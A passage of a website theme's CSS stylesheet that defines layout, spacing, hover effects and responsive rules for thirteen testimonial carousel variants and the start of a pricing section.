  font-family: var(--title-font);
}

.testimonial-block .content-box .text {
  position: relative;
  font-size: var(--body-font-size);
  line-height: 30px;
}

.testimonial-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.testimonial-section-two .owl-carousel {
  position: relative;
  z-index: 3;
}

.testimonial-section-two .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}

@media (max-width: 767.98px) {
  .testimonial-section-two .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    margin-top: 20px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}

.testimonial-block-two {
  position: relative;
  margin-bottom: 30px;
}

.testimonial-block-two .inner-box {
  position: relative;
  margin-top: 30px;
}

.testimonial-block-two .inner-box:hover .icon {
  background-color: var(--bg-theme-color2);
}

.testimonial-block-two .inner-box:hover .thumb img {
  -webkit-transform: scale(1.168);
  transform: scale(1.168);
}

.testimonial-block-two .content-box {
  position: relative;
  padding: 60px 30px 35px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
  text-align: center;
}

.testimonial-block-two .content-box .icon {
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 60px;
  width: 60px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  border: 2px solid #e3e3e3;
  font-size: 24px;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.testimonial-block-two .content-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #ffba08;
  margin-bottom: 20px;
}

.testimonial-block-two .content-box .rating i {
  margin-right: 4px;
}

.testimonial-block-two .content-box .text {
  position: relative;
  margin-bottom: 30px;
}

.testimonial-block-two .info-box {
  position: relative;
  display: inline-block;
  text-align: left;
  padding-left: 100px;
  padding-top: 5px;
  z-index: 2;
}

.testimonial-block-two .info-box .thumb {
  position: absolute;
  left: 0;
  top: 0;
  height: 80px;
  width: 80px;
  border-radius: 50%;
  overflow: hidden;
}

.testimonial-block-two .info-box .thumb img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.testimonial-block-two .info-box .name {
  margin-bottom: 4px;
}

.testimonial-block-two .info-box .designation {
  display: block;
  margin-bottom: 8px;
}

.testimonial-section-three {
  position: relative;
  padding: 120px 0 90px;
}

.testimonial-section-three .owl-carousel {
  position: relative;
  z-index: 2;
}

.testimonial-section-three .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}

.testimonial-section-three .owl-carousel .owl-nav .owl-next,
.testimonial-section-three .owl-carousel .owl-nav .owl-prev {
  position: relative;
  color: var(--theme-color1);
  border-color: transparent;
}

.testimonial-section-three .owl-carousel .owl-nav .owl-next span,
.testimonial-section-three .owl-carousel .owl-nav .owl-prev span {
  position: relative;
}

.testimonial-section-three .owl-carousel .owl-nav .owl-next::before,
.testimonial-section-three .owl-carousel .owl-nav .owl-prev::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: var(--bg-theme-color1);
  opacity: 0.1;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.testimonial-section-three .owl-carousel .owl-nav .owl-next:hover,
.testimonial-section-three .owl-carousel .owl-nav .owl-prev:hover {
  color: var(--theme-color-light);
}

.testimonial-section-three .owl-carousel .owl-nav .owl-next:hover:before,
.testimonial-section-three .owl-carousel .owl-nav .owl-prev:hover:before {
  opacity: 1;
}

.testimonial-block-three {
  position: relative;
  margin-bottom: 30px;
}

.testimonial-block-three .inner-box {
  position: relative;
  padding: 38px 30px 30px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
}

.testimonial-block-three .info-box {
  position: relative;
  text-align: left;
  padding-left: 95px;
  z-index: 2;
  margin-bottom: 20px;
}

.testimonial-block-three .info-box .thumb {
  position: absolute;
  left: 0;
  top: 2px;
  height: 80px;
  width: 80px;
}

.testimonial-block-three .info-box .thumb img {
  border-radius: 10px;
}

.testimonial-block-three .info-box .name {
  margin-bottom: 0;
}

.testimonial-block-three .info-box .designation {
  display: block;
  margin-bottom: 8px;
}

.testimonial-block-three .info-box .icon {
  position: absolute;
  top: -10px;
  right: -2px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 21px;
  width: 21px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  font-size: 10px;
  border-radius: 50%;
}

.testimonial-block-three .info-box .icon::after {
  position: absolute;
  left: -3px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  border: 1px solid var(--theme-color1);
  content: "";
  border-radius: 50%;
}

.testimonial-block-three .info-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #ffba08;
  margin-bottom: 10px;
}

.testimonial-block-three .info-box .rating i {
  margin-right: 4px;
}

.testimonial-section-four {
  position: relative;
  padding: 120px 0 90px;
}

.testimonial-section-four .sec-title {
  margin-bottom: 45px;
}

.testimonial-section-four .carousel-outer {
  margin-left: -15px;
  margin-right: -15px;
}

.testimonial-section-four .carousel-outer .owl-item {
  padding: 0 15px;
}

.testimonial-block-four {
  position: relative;
  margin-bottom: 30px;
}

.testimonial-block-four .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 85px 41px 38px;
  border-radius: 5px;
  border-bottom: 2px solid var(--theme-color1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  margin-top: 45px;
}

.testimonial-block-four .inner-box:hover .image img {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.testimonial-block-four .inner-box .image {
  margin-bottom: 20px;
  position: absolute;
  left: 40px;
  top: -45px;
  height: 110px;
  width: 110px;
  border: 5px solid var(--theme-color-light);
  border-radius: 50%;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}

.testimonial-block-four .inner-box .image img {
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.testimonial-block-four .inner-box .rating {
  position: relative;
  color: #ffba25;
  font-size: 14px;
  letter-spacing: 0.2em;
  margin-bottom: 12px;
}

.testimonial-block-four .inner-box .info-box .name {
  font-weight: 500;
  color: #151718;
  margin-bottom: 3px;
}

.testimonial-block-four .inner-box .info-box .designation {
  color: var(--text-color);
  margin-bottom: 15px;
  display: inline-block;
}

.testimonial-block-four .inner-box .info-box .icon {
  font-size: 150px;
  color: #f3f4f5;
  position: absolute;
  top: 20px;
  right: 60px;
  line-height: 150px;
}

@media (max-width: 320px) {
  .testimonial-block-four .inner-box .info-box .icon {
    top: 10px;
    right: 20px;
  }
}

.testimonial-block-four .inner-box .text {
  color: var(--text-color);
  line-height: 32px;
}

.testimonial-section-five {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
}

.testimonial-section-five.pull-up {
  padding-top: 265px;
  margin-top: -145px;
}

.testimonial-section-five .testimonial-column {
  margin-bottom: 50px;
}

.testimonial-section-five .testimonial-column .sec-title {
  margin-bottom: 30px;
}

.testimonial-section-five .testimonial-column .carousel-outer {
  margin: 0 -30px;
}

.testimonial-section-five
  .testimonial-column
  .carousel-outer
  .testimonial-block-five {
  padding: 30px 30px;
}

.testimonial-section-five .testimonial-column .carousel-outer .owl-dots {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.testimonial-section-five .image-column {
  margin-bottom: 50px;
}

.testimonial-section-five .image-column .image-box {
  text-align: center;
}

.testimonial-section-five .image-column .image-box .image {
  margin-bottom: 0;
}

.testimonial-block-five {
  margin-bottom: 30px;
}

.testimonial-block-five .inner-box {
  background: #fff;
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.07);
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  padding: 40px 40px 40px;
}

@media (max-width: 575.98px) {
  .testimonial-block-five .inner-box {
    text-align: center;
  }
}

.testimonial-block-five .inner-box .text {
  margin-bottom: 16px;
}

.testimonial-block-five .inner-box .info-box {
  position: relative;
  padding-left: 80px;
  padding-top: 7px;
}

@media (max-width: 575.98px) {
  .testimonial-block-five .inner-box .info-box {
    padding-left: 0;
  }
}

.testimonial-block-five .inner-box .info-box .image {
  position: absolute;
  left: 0;
  top: 0;
  height: 62px;
  width: 62px;
  border-radius: 50%;
  overflow: hidden;
}

@media (max-width: 575.98px) {
  .testimonial-block-five .inner-box .info-box .image {
    position: relative;
    margin-bottom: 10px;
    display: inline-block;
  }
}

.testimonial-block-five .inner-box .info-box .rating {
  font-size: 14px;
  line-height: 14px;
  margin-bottom: 10px;
}

.testimonial-block-five .inner-box .info-box .rating i {
  color: #ffdf00;
}

.testimonial-block-five .inner-box .info-box .name-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media (max-width: 575.98px) {
  .testimonial-block-five .inner-box .info-box .name-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.testimonial-block-five .inner-box .info-box .name-box .name {
  margin-bottom: 0;
  margin-right: 10px;
}

@media (max-width: 575.98px) {
  .testimonial-block-five .inner-box .info-box .name-box .name {
    margin-right: 0;
  }
}

.testimonial-section-six {
  position: relative;
  padding: 120px 0 90px;
}

.testimonial-section-six .sec-title {
  padding-right: 200px;
}

@media (max-width: 767.98px) {
  .testimonial-section-six .sec-title {
    padding-right: 0;
  }
}

.testimonial-section-six .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}

@media (max-width: 767.98px) {
  .testimonial-section-six .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.testimonial-block-six {
  position: relative;
  margin-bottom: 30px;
}

.testimonial-block-six .inner-box {
  position: relative;
}

.testimonial-block-six .inner-box:hover .info-box .thumb {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.testimonial-block-six .content-box {
  position: relative;
  padding: 52px 40px 40px;
  background-color: var(--theme-color-gray);
  border-radius: 10px 10px 0 0;
}

.testimonial-block-six .content-box .icon {
  position: absolute;
  top: 40px;
  right: 40px;
  color: var(--theme-color1);
  font-size: 40px;
  line-height: 40px;
}

.testimonial-block-six .content-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #ffba08;
  margin-bottom: 22px;
}

.testimonial-block-six .content-box .rating i {
  margin-right: 4px;
}

.testimonial-block-six .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 0;
}

.testimonial-block-six .info-box {
  position: relative;
  display: block;
  text-align: left;
  z-index: 2;
  border: 1px solid #e3e3e3;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  min-height: 140px;
  width: 100%;
  padding: 30px 30px 30px 130px;
}

@media (max-width: 575.98px) {
  .testimonial-block-six .info-box {
    padding: 30px 30px;
    text-align: center;
  }
}

.testimonial-block-six .info-box .thumb {
  position: absolute;
  left: 30px;
  top: 30px;
  height: 80px;
  width: 80px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .testimonial-block-six .info-box .thumb {
    position: relative;
    left: 0;
    top: 0;
    display: inline-block;
    margin-bottom: 0;
  }
}

.testimonial-block-six .info-box .name {
  margin-top: 12px;
  margin-bottom: 4px;
}

.testimonial-block-six .info-box .designation {
  display: block;
  margin-bottom: 0;
}

.testimonial-section-seven {
  position: relative;
  padding: 120px 0 120px;
}

.testimonial-section-seven .owl-carousel {
  position: relative;
}

.testimonial-section-seven .owl-carousel .owl-dots {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-top: 50px;
}

.testimonial-block-seven {
  position: relative;
  margin-bottom: 30px;
}

.testimonial-block-seven .inner-box {
  position: relative;
  border: 1px solid #e3e3e3;
  border-radius: 10px;
}

.testimonial-block-seven .inner-box:before {
  position: absolute;
  left: 50%;
  bottom: 0;
  height: 10px;
  border-bottom: 2px solid var(--theme-color1);
  width: 0%;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  content: "";
}

.testimonial-block-seven .inner-box:hover::before {
  left: 0;
  width: 100%;
}

.testimonial-block-seven .content-box {
  position: relative;
  padding: 30px;
}

@media (max-width: 575.98px) {
  .testimonial-block-seven .content-box {
    text-align: center;
  }
}

.testimonial-block-seven .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 0;
}

.testimonial-block-seven .info-box {
  position: relative;
  display: inline-block;
  text-align: right;
  padding-left: 100px;
  padding-top: 5px;
  z-index: 2;
  background-color: var(--theme-color-gray);
  width: 100%;
  padding: 24px 30px 30px 30px;
  margin-top: -1px;
}

@media (max-width: 575.98px) {
  .testimonial-block-seven .info-box {
    text-align: center;
  }
}

.testimonial-block-seven .info-box .thumb {
  position: absolute;
  left: 30px;
  top: 20px;
  height: 80px;
  width: 80px;
}

@media (max-width: 575.98px) {
  .testimonial-block-seven .info-box .thumb {
    position: relative;
    left: 0;
    top: 0;
    display: inline-block;
    margin-bottom: 0;
  }
}

.testimonial-block-seven .info-box .thumb img {
  border-radius: 50%;
}

.testimonial-block-seven .info-box .thumb .icon {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 20px;
  color: var(--theme-color1);
}

.testimonial-block-seven .info-box .name {
  margin-bottom: 4px;
}

.testimonial-block-seven .info-box .designation {
  display: block;
  margin-bottom: 0;
}

.testimonial-section-eight {
  position: relative;
  padding: 120px 0;
}

.testimonial-section-eight .sec-title {
  margin-bottom: 40px;
}

.testimonial-section-eight .carousel-outer {
  margin: 0 -20px;
}

.testimonial-section-eight .carousel-outer .owl-item {
  padding: 20px 20px;
}

.testimonial-section-eight .carousel-outer .owl-dots {
  margin-top: 30px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.testimonial-block-eight {
  position: relative;
  margin-bottom: 30px;
}

.testimonial-block-eight .inner-box {
  position: relative;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.07);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}

.testimonial-block-eight .inner-box:hover .info-box .thumb {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.testimonial-block-eight .content-box {
  position: relative;
  padding: 0 40px 40px;
}

@media (max-width: 575.98px) {
  .testimonial-block-eight .content-box {
    text-align: center;
  }
}

.testimonial-block-eight .content-box .icon {
  position: absolute;
  top: 40px;
  right: 40px;
  color: var(--theme-color1);
  font-size: 40px;
  line-height: 40px;
}

.testimonial-block-eight .content-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #ffba08;
}

.testimonial-block-eight .content-box .rating i {
  margin-right: 4px;
}

.testimonial-block-eight .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 0;
  border-top: 1px solid #e3e3e3;
  padding-top: 20px;
  margin-bottom: 30px;
}

.testimonial-block-eight .info-box {
  position: relative;
  display: inline-block;
  text-align: left;
  padding-left: 100px;
  padding-top: 5px;
  z-index: 2;
  padding: 40px 0 22px 139px;
  border-radius: 0 0 10px 10px;
  width: 100%;
  margin-top: -1px;
  z-index: -1;
}

@media (max-width: 575.98px) {
  .testimonial-block-eight .info-box {
    padding: 30px 20px;
    text-align: center;
  }
}

.testimonial-block-eight .info-box .thumb {
  position: absolute;
  left: 40px;
  top: 40px;
  height: 80px;
  width: 80px;
  border-radius: 10px;
  overflow: hidden;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

@media (max-width: 575.98px) {
  .testimonial-block-eight .info-box .thumb {
    position: relative;
    display: inline-block;
    left: 0;
    top: 0;
  }
}

.testimonial-block-eight .info-box .name {
  margin-bottom: 10px;
}

@media (max-width: 575.98px) {
  .testimonial-block-eight .info-box .name {
    margin-bottom: 0;
  }
}

.testimonial-block-eight .info-box .designation {
  display: block;
  margin-bottom: 0;
}

.testimonial-section-nine {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}

.testimonial-section-nine .testimonial-carousel-two {
  position: relative;
  z-index: 2;
}

.testimonial-section-nine .testimonial-carousel-two .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}

@media (max-width: 767.98px) {
  .testimonial-section-nine .testimonial-carousel-two .owl-nav {
    position: relative;
    top: 0;
    margin-top: 20px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}

.testimonial-block-nine {
  position: relative;
  margin-bottom: 30px;
  margin-top: 40px;
}

.testimonial-block-nine .inner-box {
  position: relative;
  border: 1px solid #e3e3e3;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  padding: 40px 40px 40px;
}

.testimonial-block-nine .inner-box:hover .icon,
.testimonial-block-nine .inner-box:hover .thumb {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.testimonial-block-nine .inner-box .thumb {
  position: absolute;
  right: 40px;
  top: -40px;
  height: 80px;
  width: 80px;
  border-radius: 10px;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.testimonial-block-nine .inner-box .icon {
  color: var(--theme-color1);
  font-size: 84px;
  line-height: 1em;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-bottom: 5px;
}

.testimonial-block-nine .inner-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 0;
  margin-bottom: 30px;
  margin-top: 4px;
}

.testimonial-block-nine .inner-box .name {
  margin-bottom: 5px;
  color: var(--theme-color2);
}

.testimonial-block-nine .inner-box .designation {
  display: block;
  margin-bottom: 20px;
}

.testimonial-block-nine .inner-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #ffba08;
}

.testimonial-block-nine .inner-box .rating i {
  margin-right: 4px;
}

.testimonial-section-ten {
  position: relative;
  padding: 120px 0 90px;
}

.testimonial-section-ten:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/icons/dotted-map-2.png);
  background-repeat: no-repeat;
}

.testimonial-block-ten {
  position: relative;
  margin-bottom: 30px;
}

.testimonial-block-ten .inner-box {
  position: relative;
  border: 1px solid #e3e3e3;
  background-color: var(--theme-color-light);
  border-radius: 10px;
}

.testimonial-block-ten .inner-box:hover .info-box .thumb::before {
  opacity: 1;
}

.testimonial-block-ten .inner-box .text {
  padding: 28px 60px 40px;
}

@media (max-width: 575.98px) {
  .testimonial-block-ten .inner-box .text {
    padding: 0 30px 30px;
    text-align: center;
  }
}

.testimonial-block-ten .info-box {
  position: relative;
  padding: 30px 20px 23px 190px;
  z-index: 2;
}

@media (max-width: 575.98px) {
  .testimonial-block-ten .info-box {
    padding: 40px 20px 20px;
    text-align: center;
  }
}

.testimonial-block-ten .info-box .thumb {
  position: absolute;
  left: 13px;
  top: 12px;
}

@media (max-width: 575.98px) {
  .testimonial-block-ten .info-box .thumb {
    position: relative;
    display: inline-block;
    left: 0;
    top: 0;
  }
}

.testimonial-block-ten .info-box .thumb:before {
  position: absolute;
  right: -18px;
  bottom: -18px;
  left: -18px;
  top: -18px;
  background-color: var(--bg-theme-color1);
  content: "";
  border-radius: 0 200px 200px 200px;
  opacity: 0.1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .testimonial-block-ten .info-box .thumb:before {
    border-radius: 50%;
  }
}

.testimonial-block-ten .info-box .thumb img {
  width: unset;
}

.testimonial-block-ten .info-box .name {
  margin-bottom: 4px;
}

.testimonial-block-ten .info-box .designation {
  display: block;
  margin-bottom: 8px;
}

.testimonial-block-ten .info-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #ffba08;
}

.testimonial-block-ten .info-box .rating i {
  margin-right: 4px;
}

.testimonial-block-ten .info-box .icon {
  position: absolute;
  right: 48px;
  top: 44px;
  padding: 2px;
  font-size: 84px;
  -webkit-transform: rotate(0);
  transform: rotate(0);
  color: var(--theme-color1);
}

@media (max-width: 575.98px) {
  .testimonial-block-ten .info-box .icon {
    display: none;
  }
}

.testimonial-section-eleven {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color2);
}

.testimonial-section-eleven .bg {
  background-repeat: no-repeat;
  background-size: contain;
  background-position: right center;
}

.testimonial-block-eleven {
  position: relative;
  margin-bottom: 30px;
}

.testimonial-block-eleven .inner-box {
  position: relative;
  margin-top: 60px;
}

.testimonial-block-eleven .inner-box:hover .thumb {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.testimonial-block-eleven .inner-box:hover .content-box .icon {
  color: var(--theme-color2);
}

.testimonial-block-eleven .inner-box .thumb {
  position: absolute;
  left: 50%;
  top: -60px;
  margin-left: -60px;
  height: 120px;
  width: 120px;
  border-radius: 50%;
  overflow: hidden;
  z-index: 3;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.testimonial-block-eleven .content-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 90px 60px 30px;
  text-align: center;
  overflow: hidden;
  border-radius: 10px 10px 0 0;
}

@media (max-width: 575.98px) {
  .testimonial-block-eleven .content-box {
    padding: 90px 30px 30px;
  }
}

.testimonial-block-eleven .content-box:before {
  content: "";
  position: absolute;
  top: -50px;
  left: -50px;
  width: 193px;
  height: 187px;
  background-color: var(--theme-color-gray);
  border-radius: 50%;
}

@media (max-width: 575.98px) {
  .testimonial-block-eleven .content-box:before {
    display: none;
  }
}

.testimonial-block-eleven .content-box .icon {
  position: absolute;
  top: 43px;
  left: 52px;
  color: var(--theme-color1);
  font-size: 45px;
  line-height: 40px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .testimonial-block-eleven .content-box .icon {
    display: none;
  }
}

.testimonial-block-eleven .content-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #ffba08;
  margin-bottom: 41px;
}

.testimonial-block-eleven .content-box .rating i {
  margin: 0 1.5px;
}

.testimonial-block-eleven .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 30px;
}

.testimonial-block-eleven .info-box {
  display: inline-block;
}

.testimonial-block-eleven .info-box .name {
  margin-bottom: 10px;
}

.testimonial-block-eleven .info-box .designation {
  display: block;
  margin-bottom: 0;
}

.testimonial-section-twelve {
  position: relative;
  padding: 120px 0 120px;
}

.testimonial-section-twelve .owl-carousel .owl-dots {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-top: 50px;
}

.testimonial-block-twelve {
  position: relative;
  margin-bottom: 30px;
}

.testimonial-block-twelve .inner-box {
  position: relative;
  border: 1px solid #e3e3e3;
  border-radius: 10px;
  padding: 43px 40px 40px;
}

@media (max-width: 575.98px) {
  .testimonial-block-twelve .inner-box {
    padding: 30px 30px 30px;
  }
}

.testimonial-block-twelve .info-box {
  position: relative;
  display: inline-block;
  text-align: left;
  z-index: 2;
  border-radius: 0 0 10px 10px;
  width: 100%;
  padding: 0 0 5px 85px;
  margin-bottom: 28px;
}

@media (max-width: 575.98px) {
  .testimonial-block-twelve .info-box {
    padding-left: 0;
  }
}

.testimonial-block-twelve .info-box .thumb {
  position: absolute;
  left: 0;
  top: 3px;
  height: 65px;
  width: 65px;
  border-radius: 10px;
  overflow: hidden;
}

@media (max-width: 575.98px) {
  .testimonial-block-twelve .info-box .thumb {
    position: relative;
    top: 0;
  }
}

.testimonial-block-twelve .info-box .name {
  margin-bottom: 4px;
}

.testimonial-block-twelve .info-box .designation {
  display: block;
  margin-bottom: 0;
}

.testimonial-block-twelve .content-box {
  position: relative;
  border-radius: 10px 10px 0 0;
}

.testimonial-block-twelve .content-box .icon {
  position: absolute;
  bottom: -20px;
  right: 8px;
  color: var(--theme-color1);
  opacity: 0.1;
  font-size: 120px;
  line-height: 1em;
}

.testimonial-block-twelve .content-box .rating {
  position: relative;
  font-size: 14px;
  z-index: 2;
  line-height: 20px;
  color: var(--theme-color1);
  background-color: var(--theme-color-gray);
  padding-left: 13px;
  width: 189px;
  border-radius: 10px;
}

.testimonial-block-twelve .content-box .rating i {
  margin-right: 3px;
  position: relative;
  top: -3px;
}

.testimonial-block-twelve .content-box .rating span {
  border-radius: 0 10px 10px 0;
  background-color: var(--theme-color2);
  padding: 6px 10px 5px;
  font-size: 20px;
  font-weight: 500;
  display: inline-block;
  line-height: 28px;
  margin-left: 6px;
  color: var(--theme-color-light);
}

.testimonial-block-twelve .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 40px;
}

.testimonial-section-thirteen {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}

.testimonial-section-thirteen .sec-title {
  padding-right: 200px;
}

@media (max-width: 991.98px) {
  .testimonial-section-thirteen .sec-title {
    padding-right: 0;
  }
}

.testimonial-section-thirteen .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}

@media (max-width: 991.98px) {
  .testimonial-section-thirteen .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.testimonial-block-thirteen {
  position: relative;
  margin-bottom: 30px;
}

.testimonial-block-thirteen .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 60px 60px 40px;
  overflow: hidden;
  border-radius: 10px;
}

@media (max-width: 575.98px) {
  .testimonial-block-thirteen .inner-box {
    padding: 30px 30px;
  }
}

.testimonial-block-thirteen .inner-box:hover .content-box .icon {
  color: var(--theme-color2);
}

.testimonial-block-thirteen .inner-box:hover .content-box .thumb img {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.testimonial-block-thirteen .content-box .thumb {
  overflow: hidden;
  margin-bottom: 30px;
}

.testimonial-block-thirteen .content-box .thumb img {
  width: 85px;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.testimonial-block-thirteen .content-box .icon {
  position: absolute;
  top: 50px;
  right: 60px;
  color: var(--theme-color1);
  font-size: 92px;
  line-height: 1em;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .testimonial-block-thirteen .content-box .icon {
    top: 30px;
  }
}

.testimonial-block-thirteen .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 20px;
}

.testimonial-block-thirteen .info-box {
  display: inline-block;
  border-top: 1px solid #e3e3e3;
  padding-top: 25px;
  max-width: 377px;
  width: 100%;
}

.testimonial-block-thirteen .info-box .rating {
  position: relative;
  font-size: 14px;
  z-index: 2;
  line-height: 20px;
  color: var(--theme-color1);
  margin-bottom: 10px;
}

.testimonial-block-thirteen .info-box .rating i {
  margin-right: 4px;
}

.testimonial-block-thirteen .info-box .name {
  margin-bottom: 10px;
}

.testimonial-block-thirteen .info-box .designation {
  display: block;
  margin-bottom: 0;
}

.pricing-section {
  position: relative;
  padding: 120px 0 90px;
}

.pricing-section .sec-title {
  padding-right: 480px;
}

@media (max-width: 1199.98px) {
  .pricing-section .sec-title {
    padding-right: 0;
  }

  .pricing-section .sec-title br {
    display: none;
  }
}

.pricing-section .sec-title .text {
  margin-top: 0;
  position: absolute;
  right: 0;
  top: 85px;
}

@media (max-width: 1199.98px) {
  .pricing-section .sec-title .text {
    position: relative;
    top: 0;
    margin-top: 10px;
  }
}

.pricing-block {
  margin-bottom: 30px;
}

.pricing-block .inner-box {
  position: relative;
  border: 1px solid #e3e3e3;
  border-radius: 10px;
  padding: 40px 40px 40px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.pricing-block .inner-box:hover {
  border: 1px solid var(--theme-color1);
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

.pricing-block .inner-box:before {
  content: "";
  position: absolute;
  bottom: 10px;
  right: 16px;
  width: 170.44px;
  height: 128.77px;
  background-image: url(../images/icons/dotted-map-3.png);
}

.pricing-block .inner-box .title-box {
  position: relative;
}

.pricing-block .inner-box .title-box .title {
  position: relative;
  font-size: 27px;
  line-height: 37.8px;
  font-weight: 700;
  padding-bottom: 10px;
  margin-bottom: 20px;
}

.pricing-block .inner-box .title-box .title::before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 16px;
  height: 4px;
  border-radius: 5px;
  opacity: 0.2;
  background: var(--theme-color1);
  content: "";
}

.pricing-block .inner-box .title-box .title::after {
  position: absolute;
  left: 26px;
  bottom: 0;
  width: 32px;
  height: 4px;
  border-radius: 5px;
  background: var(--theme-color1);
  content: "";
}

.pricing-block .inner-box .title-box .text {
  color: var(--text-color);
  margin-bottom: 30px;
}

.pricing-block .inner-box .price-box {
  position: relative;
}

.pricing-block .inner-box .price-box .price {
  color: var(--theme-color2);
  text-align: center;
